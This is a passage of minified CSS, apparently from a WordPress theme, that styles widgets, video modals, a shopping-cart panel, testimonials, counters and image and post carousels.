.tlg-posts-date,.wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-date,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-date{display:inline-block;padding:0 0 5px 0;padding-right:10px;font-weight:500;font-size:14px;line-height:1.2;text-transform:none;letter-spacing:0px;word-spacing:0;}#sidebar .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-date,#sidebar .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-date,#sidebar .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-date,#sidebar .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-date,#sidebar .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-date,#sidebar .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-date,#sidebar .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-date,#sidebar .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-date,#sidebar .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-date{padding-bottom:0;}.footer-widget.bg-graydark .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-date,.footer-widget.bg-graydark .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-date,.footer-widget.bg-graydark .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-date,.footer-widget.bg-graydark .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-date,.footer-widget.bg-graydark .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-date,.footer-widget.bg-graydark .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-date,.footer-widget.bg-graydark .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-date,.footer-widget.bg-graydark .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-date,.footer-widget.bg-graydark .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-date{color:rgba(255,255,255,0.8);}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-meta,.widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-meta,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-meta,.widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-meta,.widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-meta,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-meta,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-meta,.wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-meta,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-meta{color:#a7acb5;margin-bottom:2px;margin-top:-4px;}video:-webkit-full-screen,audio:-webkit-full-screen{-webkit-transform:translateY(0%);}iframe{border:none;}.player{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1;}@media all and (max-width: 768px){.player{display:none;}}@media all and (min-width: 1025px){.video-bg{background:#0c0c0c;}.video-bg .background-content{z-index:0;}}@media all and (max-width: 1024px){.video-bg .background-content{display:block;}.video-bg .player{display:none;}}.local-video-container{position:relative;margin-bottom:24px;}.local-video-container video{box-shadow:0 2px 5px 0 rgba(0,0,0,0.26);}.local-video-container .background-content{transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;top:0;box-shadow:0 1px 15px 0 rgba(0,0,0,0.26);}.background-content.fadeout{opacity:0 !important;z-index:0;}@media all and (max-width: 768px){video{max-width:100% !important;}}.play-dark,.play-primary{color:#fff !important;}.play-button{width:66px;height:66px;border:6px solid #fff;background-color:rgba(255,255,255,0.2);text-align:center;margin:0 auto;position:absolute;top:50%;left:50%;margin-top:-33px;margin-left:-33px;z-index:4;border-radius:50%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;cursor:pointer;}.play-button:before{position:absolute;top:50%;margin-top:-8px;left:50%;margin-left:-5px;content:'';width:0;height:0;border-style:solid;border-width:8px 0 8px 13px;border-color:transparent transparent transparent #fff;}.play-button:hover{border-color:#fff;}.play-button.dark{background-color:transparent;border-color:#444;}.play-button.dark:hover{transform:scale(1.1);-webkit-transform:scale(1.1);background-color:transparent;border-color:#444;}.play-button.dark:before{border-color:transparent transparent transparent #444;}.play-button.primary{background-color:#49c5b6;border-color:#49c5b6;}.play-button.primary:hover{transform:scale(1.1);-webkit-transform:scale(1.1);background-color:#49c5b6;border-color:#49c5b6;}.play-button.primary:before{border-color:transparent transparent transparent #fff;}.play-button.large{height:120px;width:120px;margin-top:-60px;margin-left:-60px;}.play-button.large:before{margin-top:-18px;margin-left:-10px;content:'';width:0;height:0;border-style:solid;border-width:20px 0 20px 31.0px;border-color:transparent transparent transparent #fff;}.play-button.large.dark{height:100px;width:100px;margin-top:-55px;margin-left:-55px;}.play-button.large.dark:before{border-color:transparent transparent transparent #444;}.play-button.large.primary{height:100px;width:100px;margin-top:-55px;margin-left:-55px;}.play-button.large.primary:before{border-color:transparent transparent transparent #fff;}.play-button.inline{position:relative;top:0;left:0;margin-top:0 !important;margin-left:0 !important;display:inline-block;z-index:0;}@media all and (max-width: 768px){.play-button.large{width:90px;height:90px;}.play-button.large:before{margin-top:-14px;margin-left:-8px;content:'';width:0;height:0;border-style:solid;border-width:15px 0 15px 25.0px;border-color:transparent transparent transparent #fff;}}.search__info{display:none;}@media all and (min-width: 991px){.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed{width:400px;transition:all 0.75s cubic-bezier(0.75,0.19,0.24,1);-webkit-transition:all 0.75s cubic-bezier(0.75,0.19,0.24,1);-moz-transition:all 0.75s cubic-bezier(0.75,0.19,0.24,1);}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart{color:#252525 !important;font-size:100%;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .woocommerce-mini-cart__empty-message{font-size:16px;opacity:1;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .product_list_widget li{padding:15px 0 !important;border-bottom:none;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .product_list_widget li a{color:#252525 !important;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .product_list_widget li a.remove{right:0;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .product_list_widget li .quantity{color:#49c5b6;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .product_list_widget li .quantity span{font-weight:500;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .cart_list li a.remove{border:none;background:rgba(0,0,0,0.6);line-height:24px;color:#fff !important;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .cart_list li a.remove:hover{background:#49c5b6;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .total{background:transparent;padding:15px 0;border-top:2px solid #252525;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .buttons{padding:10px 0;border-top:none;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .button{background:#49c5b6;border-color:#49c5b6;margin-top:10px !important;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .button:hover{background:#252525;border-color:#252525;color:#fff;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .button:first-child{margin-top:0 !important;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .button.checkout{background:#252525;border-color:#252525;color:#fff;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart .button.checkout:hover{background:#49c5b6;border-color:#49c5b6;color:#fff;}.widget-wrap.cart-widget-wrap .widget-inner.modal-fixed .widget_shopping_cart ul.product_list_widget.cart_list li img{width:60px;}.modal-fixed,.widget-wrap .widget-inner.modal-fixed{transition:opacity 0.5s;position:fixed;width:100%;height:auto;background:rgba(255,255,255,0.97);padding:3.125em;left:auto;right:-200%;top:0;z-index:10;opacity:0 !important;clip:auto;margin:0;}.modal-fixed.active,.widget-wrap .widget-inner.modal-fixed.active{right:0;opacity:1 !important;}.modal-fixed.active .modal-fixed-close,.widget-wrap .widget-inner.modal-fixed.active .modal-fixed-close{opacity:1;-webkit-transition-delay:.5s;-moz-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s;}.modal-fixed.active .modal-fixed-content,.widget-wrap .widget-inner.modal-fixed.active .modal-fixed-content{opacity:1;text-align:center;}.modal-fixed.active .search-form input,.widget-wrap .widget-inner.modal-fixed.active .search-form input{transform:scale3d(1,1,1);transition-duration:0.5s;}.modal-fixed.active .search__info,.modal-fixed.active .search__suggestion,.widget-wrap .widget-inner.modal-fixed.active .search__info,.widget-wrap .widget-inner.modal-fixed.active .search__suggestion{opacity:1;transform:translate3d(0,0,0);}.modal-fixed .menu > li,.widget-wrap .widget-inner.modal-fixed .menu > li{float:none;}.modal-fixed .menu > li a,.widget-wrap .widget-inner.modal-fixed .menu > li a{color:#252525 !important;font-size:22px;font-weight:bold;}.modal-fixed .modal-fixed-close,.widget-wrap .widget-inner.modal-fixed .modal-fixed-close{opacity:0;background:transparent;border:none;padding:0;line-height:1;}.modal-fixed .modal-fixed-close i,.widget-wrap .widget-inner.modal-fixed .modal-fixed-close i{color:#252525 !important;}.modal-fixed .modal-fixed-content,.widget-wrap .widget-inner.modal-fixed .modal-fixed-content{margin:5% 0;padding:0;list-style:none;opacity:0;}.modal-fixed .button,.widget-wrap .widget-inner.modal-fixed .button{display:inline-block !important;border-color:#fff;background-color:transparent;color:#fff;}.modal-fixed .button:hover,.widget-wrap .widget-inner.modal-fixed .button:hover{background-color:#fff;border-color:#fff;color:#252525;}.modal-fixed ::-webkit-input-placeholder,.widget-wrap .widget-inner.modal-fixed ::-webkit-input-placeholder{color:transparent;}.modal-fixed :-moz-placeholder,.widget-wrap .widget-inner.modal-fixed :-moz-placeholder{color:transparent;}.modal-fixed ::-moz-placeholder,.widget-wrap .widget-inner.modal-fixed ::-moz-placeholder{color:transparent;}.modal-fixed :-ms-input-placeholder,.widget-wrap .widget-inner.modal-fixed :-ms-input-placeholder{color:transparent;}.modal-fixed .search-form input,.widget-wrap .widget-inner.modal-fixed .search-form input{border:0;text-align:left;background:transparent;border-radius:0;-webkit-appearance:none;font-size:6vw;line-height:1;display:inline-block;box-sizing:border-box;width:75%;height:auto;padding:0.05em 0;color:#252525;border-bottom:5px solid;transform:scale3d(0,1,1);transform-origin:0% 50%;transition:transform 0.3s 0.65s;}.modal-fixed .search__suggestion h3,.widget-wrap .widget-inner.modal-fixed .search__suggestion h3{font-size:16px;font-weight:400;text-transform:uppercase;}.modal-fixed .search__info,.modal-fixed .search__suggestion,.widget-wrap .widget-inner.modal-fixed .search__info,.widget-wrap .widget-inner.modal-fixed .search__suggestion{opacity:0;transform:translate3d(0,50px,0);transition:opacity 0.4s 0.75s, transform 0.4s 0.75s;}.modal-fixed .search__info,.widget-wrap .widget-inner.modal-fixed .search__info{font-weight:bold;display:block;width:75%;margin:0 auto;padding:0.85em 0;text-align:right;color:#252525;}}.modal-video-wrap .intro-image{position:relative;z-index:2;}.modal-video-wrap .modal-video-mask{z-index:1;position:absolute;top:0;left:0;bottom:0;opacity:1;width:100%;height:100%;text-align:center;border:none;background-color:transparent;}.modal-video-wrap .modal-video-mask a{opacity:1 !important;color:transparent;top:50%;left:50%;position:absolute;width:100px;height:100px;line-height:100px;margin:0 auto;margin-left:-50px !important;margin-top:-50px !important;display:inline-block;}.modal-video-wrap.modal-popup .modal-video-mask a{width:120px;height:120px;line-height:120px;margin-left:-60px !important;margin-top:-60px !important;}.modal-video{position:fixed;visibility:hidden;width:100%;height:100%;top:0;left:0;z-index:9999999;background:rgba(0,0,0,0.9);transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;opacity:0;z-index:-1;}.modal-video video{margin:0 auto;width:675px;display:block;top:50%;position:relative;transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);box-shadow:0 2px 5px 0 rgba(0,0,0,0.26);}.modal-video iframe{position:absolute;width:768px;height:432px;left:50%;margin-left:-384px;margin-top:-216px;top:50%;border:none;}.modal-video.reveal-modal{opacity:1;z-index:999999;visibility:visible;}.modal-video .ti-close{font-size:24px;position:absolute;top:32px;right:32px;color:#fff;cursor:pointer;}@media all and (max-width: 990px){.modal-video iframe{width:640px;height:360px;margin-left:-320px;margin-top:-160px;}}@media all and (max-width: 768px){.modal-video video{width:100%;padding:0 15px;}.modal-video iframe{width:100%;margin-left:-50%;}}.fs-video-wrapper{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1;}.fs-video-wrapper video{position:absolute;width:100%;left:0;}.embed-video-container{width:100%;position:relative;display:inline-block;}.embed-video-container iframe{border:none;width:100%;height:312px;box-shadow:0 2px 5px 0 rgba(0,0,0,0.26);}.modal-video .embed-video-container{width:80%;max-height:800px;}@media all and (max-width: 768px){.embed-video-container iframe{height:200px;}}.video-embed-container iframe{margin-bottom:0 !important;}.video-background-content{position:absolute;width:100%;height:100%;top:0;left:0;z-index:2;overflow:hidden;}.video-background-content video{object-fit:cover;width:auto;height:auto;min-width:100%;min-height:100%;}.video-background-content + .container{z-index:2;}.video-background-content:before{position:absolute;content:'';width:100%;height:100%;top:0;left:0;background:#0c0c0c;opacity:.5;z-index:2;}@media all and (max-width: 990px){.video-background-content{display:none;}}.text-center .testimonial-avatar [class*="image-"]{margin-left:auto;margin-right:auto;}.testimonials .carousel-padding.owl-carousel .owl-item img{margin-bottom:15px;}.testimonials h4,.testimonials h5{font-weight:600;font-size:16px;}.testimonials span{font-size:14px;}.testimonials.hide-avatar h5{padding-top:0;}.testimonials .quote + .fade-75{opacity:1;}.testimonials.hide-avatar .quote-author img{display:none !important;}.testimonials .quote-author{display:block;text-align:center;overflow:hidden;}.testimonials .quote-author span{display:block;line-height:18px;}@media (max-width: 768px){.vc_col-sm-4 .testimonials .quote-author span,.vc_col-sm-3 .testimonials .quote-author span{max-width:100%;}}.testimonials .quote-author a,.testimonials .author-link{color:#252525 !important;}.image-bg:not(.bg-light) .testimonials .quote-author a,.bg-dark .testimonials .quote-author a,.bg-graydark .testimonials .quote-author a,.color-white .testimonials .quote-author a,.image-bg:not(.bg-light) .testimonials .author-link,.bg-dark .testimonials .author-link,.bg-graydark .testimonials .author-link,.color-white .testimonials .author-link{color:#fff !important;}.bg-primary .testimonials .quote-author a,.bg-primary .testimonials .author-link{color:#fff !important;}.testimonials .quote-author a:hover,.testimonials .author-link:hover{opacity:.7;}.testimonials .content{color:#000;margin-bottom:32px;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;position:relative;font-size:16px;line-height:1.88em;font-weight:400;}.image-bg:not(.bg-light) .testimonials .content,.bg-dark .testimonials .content,.bg-graydark .testimonials .content,.color-white .testimonials .content{color:#fff;}.image-bg:not(.bg-light) .testimonials .content.quote-content,.bg-dark .testimonials .content.quote-content,.bg-graydark .testimonials .content.quote-content,.color-white .testimonials .content.quote-content{color:#000;background:rgba(255,255,255,0.95);}.testimonials .testimonial-standard:not(.testimonial-quote):hover .content{background-color:#49c5b6 !important;color:#fff !important;transform:translate3d(0,10px,0);-webkit-transform:translate3d(0,10px,0);-moz-transform:translate3d(0,10px,0);}.testimonials .testimonial-standard:not(.testimonial-quote):hover .content:before{color:#fff !important;}.testimonials .testimonial-standard:not(.testimonial-quote):hover .content:after{border-top-color:#49c5b6 !important;}.testimonials .testimonial-standard .content{margin-bottom:50px;background-color:#fff;padding:40px;border-radius:5px;}.bg-light .testimonials .testimonial-standard .content{background-color:#fff;}@media (max-width: 990px){.testimonials .testimonial-standard .content{margin-bottom:30px;padding:20px;}}.testimonials .testimonial-standard .content:after{position:absolute;content:"";width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:8px solid #fff;bottom:-8px;left:50%;transform:translateX(-50%);transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.bg-light .testimonials .testimonial-standard .content:after{border-top-color:#fff;}.testimonials .testimonial-standard .content:before{content:"\f10d";font-family:FontAwesome;display:block;border-radius:50px;width:50px;height:50px;margin:0 auto 25px auto;line-height:50px;text-align:center;position:relative;color:#999;font-size:45px;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.bg-light .testimonials .testimonial-standard .content:before{color:#ddd;}.testimonials .testimonial-boxed:hover .content,.testimonials .testimonial-boxed:hover h4,.testimonials .testimonial-boxed:hover h5,.testimonials .testimonial-boxed:hover span,.testimonials .testimonial-boxed:hover .link-dark-title{color:#fff !important;}.testimonials .testimonial-boxed:hover .boxed{background-color:#49c5b6 !important;transform:translate3d(0,-10px,0);-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);}.testimonials .testimonial-boxed h4,.testimonials .testimonial-boxed h5,.testimonials .testimonial-boxed span,.testimonials .testimonial-boxed .link-dark-title{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;}.testimonials .testimonial-boxed .content{margin-bottom:50px;}.testimonials .testimonial-boxed .boxed{border-radius:5px;}.bg-light .testimonials .testimonial-boxed .boxed{background-color:#fff;}.testimonials.slider-standard .owl-nav .owl-next:before,.testimonials.slider-standard .owl-nav .owl-prev:before{font-size:20px !important;}.image-bg .testimonials.slider-standard .owl-nav .owl-next:before,.image-bg .testimonials.slider-standard .owl-nav .owl-prev:before{font-size:30px !important;background:transparent !important;}.image-bg.bg-light .testimonials.slider-standard .owl-nav .owl-next:before,.image-bg.bg-light .testimonials.slider-standard .owl-nav .owl-prev:before{color:#252525 !important;}.testimonials.slider-standard .content{font-size:30px;font-weight:300;}@media (max-width: 600px){.testimonials.slider-standard .content{font-size:18px;}}.testimonials.slider-standard h4,.testimonials.slider-standard h5{font-size:20px;}.testimonials.quote-standard .owl-nav .owl-next:before,.testimonials.quote-standard .owl-nav .owl-prev:before{font-size:20px !important;}.image-bg .testimonials.quote-standard .owl-nav .owl-next:before,.image-bg .testimonials.quote-standard .owl-nav .owl-prev:before{font-size:30px !important;background:transparent !important;}.testimonials.slider-rotator .quote.content,.testimonials.slider-rotator-rtl .quote.content{position:relative;border-radius:10px;margin-top:30px;}.testimonials.slider-quote .quote.content{position:relative;margin-bottom:32px;margin-top:16px;font-size:18px;}.vc_col-sm-6 .testimonials.slider-quote .quote.content{margin-top:0;}.testimonials.hide-avatar.slider-column .col-sm-3{display:none;}.testimonials.hide-avatar.slider-column .col-sm-9{width:100%;}.testimonials.slider-quote.slider-column .owl-carousel .owl-nav{display:block;}.testimonials.slider-quote.slider-column .owl-carousel .owl-dots{display:none !important;}.testimonials.slider-quote.slider-widget .owl-carousel .owl-nav{display:block;}.testimonials.slider-quote.slider-widget .owl-carousel .owl-dots{display:none !important;}.testimonials.slider-quote.slider-widget .owl-carousel .owl-nav .owl-prev{float:right;left:auto;right:50px;top:0;}.testimonials.slider-quote.slider-widget .owl-carousel .owl-nav .owl-next{right:auto;top:0;}.testimonials.slider-quote.slider-widget .quote.content{text-align:left;position:relative;border-radius:4px;margin:1px;background-color:#f9f9f9;box-shadow:none;border:1px solid #fff;box-shadow:0 1px 1px rgba(0,0,0,0.16);padding:22px 24px;}.bg-dark .testimonials.slider-quote.slider-widget .quote.content,.bg-primary .testimonials.slider-quote.slider-widget .quote.content,.image-bg .testimonials.slider-quote.slider-widget .quote.content{background-color:transparent;}.testimonials.slider-quote.slider-widget .quote.content:before{content:'';position:absolute;top:100%;left:10%;margin-left:-11px;width:0;height:0;border-top:solid 11px rgba(0,0,0,0.16);border-left:solid 11px transparent;border-right:solid 11px transparent;z-index:1;}.testimonials.slider-quote.slider-widget .quote.content:after{content:'';position:absolute;top:100%;left:10%;margin-left:-10px;width:0;height:0;border-top:solid 10px #f9f9f9;border-left:solid 10px transparent;border-right:solid 10px transparent;z-index:2;}.testimonials.slider-quote.slider-widget .quote.content .quote-icon{position:absolute;top:22px;left:15px;color:#777;font-size:20px;}.testimonials.slider-quote.slider-widget .quote-author{display:inline-block;text-align:left;overflow:hidden;width:250px;margin-top:24px;}.testimonials.slider-quote.slider-widget .quote-author img{max-height:60px;float:left;display:inline-block;margin-right:16px;}.testimonials.slider-quote.slider-widget .quote-author h5{display:inline-block;margin-bottom:0;line-height:18px;padding-top:8px;}.testimonials.slider-quote.slider-widget .quote-author h6{display:block;line-height:18px;font-weight:400;}@media (max-width: 768px){.vc_col-sm-4 .testimonials.slider-quote.slider-widget .quote-author h6,.vc_col-sm-3 .testimonials.slider-quote.slider-widget .quote-author h6{max-width:100%;}}.testimonials .owl-nav .owl-next:before,.testimonials .owl-nav .owl-prev:before{font-size:12px !important;}@media all and (max-width: 768px){.testimonials h4{line-height:26px;}}.counter{margin-bottom:24px;margin-top:0;padding:0;-webkit-font-smoothing:antialiased;font-family:Poppins, Arial, Helvetica, sans-serif;text-rendering:optimizeLegibility;font-weight:500;font-style:normal;color:#252525;margin-bottom:16px;display:block;line-height:1;letter-spacing:-2px;font-size:55px;font-weight:600;}.bg-dark .counter,.bg-graydark .counter,.image-bg .counter,.color-white .counter{color:#fff !important;}.bg-dark .counter .counter-number,.bg-dark .counter .counter-suffix,.bg-graydark .counter .counter-number,.bg-graydark .counter .counter-suffix,.image-bg .counter .counter-number,.image-bg .counter .counter-suffix,.color-white .counter .counter-number,.color-white .counter .counter-suffix{color:#fff !important;}.bg-primary .counter{color:#fff !important;}.bg-primary .counter .counter-number,.bg-primary .counter .counter-suffix{color:#fff !important;}.counter .counter-suffix{padding-left:5px;}@media (max-width: 768px){.counter .counter-number,.counter .counter-suffix{font-size:35px;}}.fact-counter .divider-wrap{background-color:transparent !important;}.fact-counter .divider-wrap .tlg-divider{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.fact-counter:hover .divider-wrap .tlg-divider{width:80px;}.fact-counter .fact-title{display:block;font-size:18px;}.fact-counter.fact-side i{width:55px !important;}.fact-counter.fact-side .fact-title{padding-left:80px;}@media (max-width: 768px){.fact-counter.fact-side{text-align:center;}.fact-counter.fact-side i{display:block;margin:0 auto !important;}.fact-counter.fact-side .counter-number,.fact-counter.fact-side .counter-suffix{font-size:35px;}.fact-counter.fact-side .fact-title{padding:0;}}.image-carousel-item{-moz-transform:scale(0.65);-webkit-transform:scale(0.65);-o-transform:scale(0.65);-ms-transform:scale(0.65);transform:scale(0.65);transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;}.center .image-carousel-item{-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.image-carousel-item .text-holder{opacity:0;transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;}.center .image-carousel-item .text-holder{opacity:1;}.carousel-no-control{max-width:1140px;margin:0 auto !important;list-style:none !important;padding:0 !important;-webkit-box-shadow:0 35px 50px rgba(0,0,0,0.25);box-shadow:0 35px 50px rgba(0,0,0,0.25);border-radius:6px 6px 0 0;overflow:hidden;}.carousel-no-control .owl-controls{display:none !important;}.carousel-no-control .owl-item{transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0) scale(1.0,1.0);}.carousel-padding-item .owl-dots,.carousel-padding-item-rtl .owl-dots{display:none !important;}.carousel-padding-item .owl-stage-outer,.carousel-padding-item-rtl .owl-stage-outer{overflow:visible;}.carousel-padding-item .owl-stage-outer .owl-item,.carousel-padding-item-rtl .owl-stage-outer .owl-item{box-shadow:0 35px 55px rgba(0,0,0,0.08), 0 25px 63px rgba(0,0,0,0.08);opacity:0.4;transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;}.carousel-padding-item .owl-stage-outer .owl-item.active,.carousel-padding-item-rtl .owl-stage-outer .owl-item.active{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);opacity:1;}.carousel-padding .owl-stage-outer,.carousel-padding-rtl .owl-stage-outer{padding-bottom:40px;}.carousel-one-item-fade .owl-dots,.carousel-one-item-fade-rtl .owl-dots,.carousel-one-item-autoplay .owl-dots,.carousel-olw-nav .owl-dots{margin-top:-40px;margin-bottom:0;position:absolute;left:0;right:0;}.carousel-one-item-fade .owl-prev,.carousel-one-item-fade .owl-next,.carousel-one-item-fade-rtl .owl-prev,.carousel-one-item-fade-rtl .owl-next,.carousel-one-item-autoplay .owl-prev,.carousel-one-item-autoplay .owl-next,.carousel-olw-nav .owl-prev,.carousel-olw-nav .owl-next{left:25px;color:#fff;top:50%;position:absolute !important;margin:0 !important;padding:0 !important;-webkit-transform:translateY(-50%);transform:translateY(-50%);}.carousel-one-item-fade .owl-prev:before,.carousel-one-item-fade .owl-next:before,.carousel-one-item-fade-rtl .owl-prev:before,.carousel-one-item-fade-rtl .owl-next:before,.carousel-one-item-autoplay .owl-prev:before,.carousel-one-item-autoplay .owl-next:before,.carousel-olw-nav .owl-prev:before,.carousel-olw-nav .owl-next:before{font-size:40px !important;color:#fff !important;}.carousel-one-item-fade .owl-next,.carousel-one-item-fade-rtl .owl-next,.carousel-one-item-autoplay .owl-next,.carousel-olw-nav .owl-next{left:auto;right:25px;}.owl-theme .owl-nav .owl-next,.owl-theme .owl-nav .owl-prev{font-size:0;}.owl-theme .owl-nav .owl-next span,.owl-theme .owl-nav .owl-prev span{display:none;}.testimonials .owl-theme .owl-nav .owl-next:hover:before,.testimonials .owl-theme .owl-nav .owl-prev:hover:before{background:#49c5b6;}.owl-theme .owl-nav .owl-next:before,.owl-theme .owl-nav .owl-prev:before{transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;content:"\e649";font-family:'themify';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;font-size:24px;color:#252525;}.testimonials .owl-theme .owl-nav .owl-next:before,.testimonials .owl-theme .owl-nav .owl-prev:before{color:#fff;background:rgba(0,0,0,0.2);width:45px;height:45px;line-height:45px;display:inline-block;border-radius:50%;text-align:center;}.image-bg:not(.bg-light) .owl-theme .owl-nav .owl-next:before,.bg-dark .owl-theme .owl-nav .owl-next:before,.bg-primary .owl-theme .owl-nav .owl-next:before,.image-bg:not(.bg-light) .owl-theme .owl-nav .owl-prev:before,.bg-dark .owl-theme .owl-nav .owl-prev:before,.bg-primary .owl-theme .owl-nav .owl-prev:before{color:#fff;}.owl-theme .owl-nav .owl-prev:before{content:"\e64a";}.owl-dots{margin:20px auto;text-align:center;z-index:1;}@media (max-width: 480px){.owl-dots{margin:5px auto;}}.owl-dot{background-color:#fff;opacity:.65;transform:scale(0.75);-webkit-transform:scale(0.75);-ms-transform:scale(0.75);-moz-transform:scale(0.75);-webkit-transition:-webkit-transform 0.2s ease-in-out;-moz-transition:-moz-transform 0.2s ease-in-out;-o-transition:-o-transform 0.2s ease-in-out;transition:transform 0.2s ease-in-out;display:inline-block;width:10px;height:10px;border-radius:50%;margin:0 6px;border:none;padding:0;}.bg-light .owl-dot,.bg-secondary .owl-dot{box-shadow:none;background-color:rgba(0,0,0,0.3);}.image-slider .owl-dot{background-color:#fff;}.owl-dot.active{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);zoom:1;opacity:1;background-color:#49c5b6;}.image-carousel{margin-bottom:40px;}.owl-nav .owl-next,.owl-nav .owl-prev{background:none;opacity:1;margin-top:-10%;z-index:99;position:relative;border:none;}.testimonials .owl-nav .owl-next,.testimonials .owl-nav .owl-prev{margin-top:-14%;}@media (max-width: 600px){.testimonials .owl-nav .owl-next,.testimonials .owl-nav .owl-prev{display:none;}}.owl-nav .owl-next i,.owl-nav .owl-prev i{color:#252525;font-size:24px;}.owl-prev{float:left;left:-30px;}.testimonials .owl-prev{left:-60px;}@media (max-width: 768px){.testimonials .owl-prev{left:-15px;}}.owl-next{float:right;right:-30px;}.testimonials .owl-next{right:-60px;}@media (max-width: 768px){.testimonials .owl-next{right:-15px;}}.post-carousel{position:relative;margin-bottom:30px;border-radius:6px;overflow:hidden;background-color:#000;}.post-carousel:hover .post-thumbnail img{transform:scale(1.1);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-moz-transform:scale(1.1);}.post-carousel .post-thumbnail img{opacity:.55;background:#000;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;width:100%;}.post-carousel .widgettitle{color:#fff !important;font-size:20px;font-weight:600;line-height:1.2;margin-bottom:16px;}@media (max-width: 990px){.post-carousel .widgettitle{font-size:16px;}}.post-carousel .entry-meta{font-size:12px;font-weight:600;color:#fff;}.post-carousel .entry-meta a{color:#fff !important;}.post-carousel .post-caption{padding:30px;position:absolute;z-index:100;bottom:0;left:0;right:0;color:#fff;}@media (max-width: 990px){.post-carousel .post-caption{padding:15px;}}.shop-carousel,.shop-carousel-rtl,.blog-carousel,.blog-carousel-rtl,.post-slider,.carousel-padding-item,.carousel-padding-item-rtl,.carousel-padding,.carousel-padding-rtl{transition:all 0.3s 